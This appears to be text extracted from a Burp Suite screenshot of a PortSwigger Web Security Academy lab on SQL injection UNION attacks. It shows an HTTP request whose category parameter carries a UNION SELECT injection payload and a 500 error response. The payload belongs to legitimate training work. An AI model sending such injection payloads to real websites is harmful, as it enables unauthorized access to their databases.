 Request
Pretty Raw Hex
\n
1 GET /filter ?category =Gifts'+union+select+null,null,'a'+-- HTTP/2
2 Host : 0a4900e20452067f80615d01005400fd.web-security-academy.net
3 Sec-Ch-Ua : "Not/A)Brand";v="8", "Chromium";v="126"
4 Sec-Ch-Ua-Mobile : ?0
5 Sec-Ch-Ua-Platform : "Windows"
6 Accept-Language : en-US
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
9 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site : none
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Accept-Encoding : gzip, deflate, br
15 Priority : u=0, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type : text/html; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 2468
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet >
10 <link href=/resources/css/labs.css rel=stylesheet >
11 <title >
SQL injection UNION attack, finding a column containing text
</title >
12 </head>
13 <script src="/resources/labheader/js/labHeader.js ">
</script >
14 <div id="academyLabHeader ">
15 <section class='academyLabBanner '>
Search
0 highlights